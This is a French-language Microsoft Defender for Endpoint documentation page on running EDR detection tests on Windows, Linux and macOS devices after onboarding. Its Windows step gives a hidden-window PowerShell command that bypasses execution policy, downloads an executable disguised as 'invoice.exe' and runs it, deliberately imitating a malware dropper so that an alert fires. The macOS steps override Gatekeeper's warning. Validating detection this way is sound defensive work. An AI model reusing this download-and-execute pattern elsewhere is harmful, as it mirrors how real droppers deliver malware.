Notes

L’accès à cette page nécessite une autorisation. Vous pouvez essayer de vous connecter ou de modifier des répertoires.

L’accès à cette page nécessite une autorisation. Vous pouvez essayer de modifier des répertoires.

S’applique à :

Configuration requise et configuration du scénario

- Les appareils clients Windows doivent exécuter Windows 11, Windows 10 version 1709 build 16273 ou ultérieure, Windows 8.1 ou Windows 7 SP1.

- Les appareils Windows Server doivent exécuter Windows Server 2025, Windows Server 2022, Windows Server 2019, Windows Server 2016, Windows Server 2012 R2 ou Windows Server 2008 R2 SP1.

- Les serveurs Linux doivent exécuter une version prise en charge (consultez Prérequis pour Microsoft Defender pour point de terminaison sur Linux)

- Les appareils doivent être intégrés à Defender pour point de terminaison

La détection et la réponse des points de terminaison pour point de terminaison fournissent des détections d’attaque avancées qui sont quasiment en temps réel et exploitables. Les analystes de la sécurité peuvent hiérarchiser efficacement les alertes, avoir une meilleure visibilité de l’ampleur d’une faille et prendre des mesures correctives pour remédier aux menaces. Vous pouvez exécuter un test de détection EDR pour vérifier que l’appareil est correctement intégré et créer des rapports au service. Cet article explique comment exécuter un test de détection EDR sur un appareil nouvellement intégré.

Windows

Ouvrez une fenêtre d'invite de commandes.

À l’invite, copiez et exécutez la commande suivante. La fenêtre d’invite de commandes se ferme automatiquement.

powershell.exe -NoExit -ExecutionPolicy Bypass -WindowStyle Hidden $ErrorActionPreference= 'silentlycontinue';(New-Object System.Net.WebClient).DownloadFile('http://127.0.0.1/1.exe', 'C:\\test-WDATP-test\\invoice.exe');Start-Process 'C:\\test-WDATP-test\\invoice.exe'En cas de réussite, le test de détection est marqué comme terminé et une nouvelle alerte s’affiche en quelques minutes.

Linux

Téléchargez le fichier de script sur un serveur Linux intégré.

curl -o ~/Downloads/MDE-Linux-EDR-DIY.zip -L https://aka.ms/MDE-Linux-EDR-DIYExtrayez le dossier compressé.

unzip ~/Downloads/MDE-Linux-EDR-DIY.zipExécutez la commande suivante pour accorder l’autorisation exécutable au script :

chmod +x ./mde_linux_edr_diy.shExécutez la commande suivante pour exécuter le script :

./mde_linux_edr_diy.shAprès quelques minutes, une détection doit être déclenchée dans le portail Microsoft Defender. Examinez les détails de l’alerte, chronologie machine et effectuez vos étapes d’investigation classiques.

macOS

Dans votre navigateur, Microsoft Edge pour Mac ou Safari, téléchargez le DIY.zipMacOS MDATP à partir de https://aka.ms/mdatpmacosdiy et extrayez le dossier compressé.

L’invite suivante s’affiche :

Voulez-vous autoriser les téléchargements sur « mdatpclientanalyzer.blob.core.windows.net » ?

Vous pouvez modifier les sites web qui peuvent télécharger des fichiers dans Préférences des sites web.Cliquez sur Autoriser.

Ouvrez Téléchargements.

Vous devez être en mesure de voir MDATP MacOS DIY.

Conseil

Si vous double-cliquez sur MDATP MacOS DIY, le message suivant s’affiche :

Impossible d’ouvrir « MDATP MacOS DIY », car le développeur ne peut pas être vérifié.

macOS ne peut pas vérifier que cette application est exempte de programmes malveillants.

[Déplacer vers la Corbeille][Terminé]Cliquez sur Terminé.

Cliquez avec le bouton droit sur MDATP MacOS DIY, puis cliquez sur Ouvrir.

Le système affiche le message suivant :

macOS ne peut pas vérifier le développeur de MDATP MacOS DIY. Êtes-vous sûr de vouloir l’ouvrir ?

En ouvrant cette application, vous remplacerez la sécurité du système qui peut exposer votre ordinateur et vos informations personnelles à des programmes malveillants susceptibles de nuire à votre Mac ou de compromettre votre confidentialité.Cliquez sur Ouvrir.

Le système affiche le message suivant :

Microsoft Defender pour point de terminaison - fichier de test macOS EDR DIY

L’alerte correspondante sera disponible dans le portail MDATP.Cliquez sur Ouvrir.



En quelques minutes, une alerte macOS EDR Test Alert est déclenchée.

Accédez au portail Microsoft Defender (https://security.microsoft.com/).

Accédez à la file d’attente des alertes .

L’alerte de test macOS EDR affiche la gravité, la catégorie, la source de détection et un menu réduit d’actions. Examinez les détails de l’alerte et les chronologie de l’appareil, puis effectuez les étapes d’investigation régulières.

Étapes suivantes

Si vous rencontrez des problèmes de compatibilité ou de performances des applications, vous pouvez envisager d’ajouter des exclusions. Pour plus d’informations, consultez les articles suivants :

- Configurer et valider des exclusions pour Microsoft Defender pour point de terminaison sur macOS

- Résoudre des faux négatifs/positifs dans Microsoft Defender pour point de terminaison

- Gérer des règles de suppression

- Créer des indicateurs de compromission (IoC)

- Créer et gérer des règles de détection personnalisées

Consultez également le Guide des opérations de sécurité Microsoft Defender pour point de terminaison.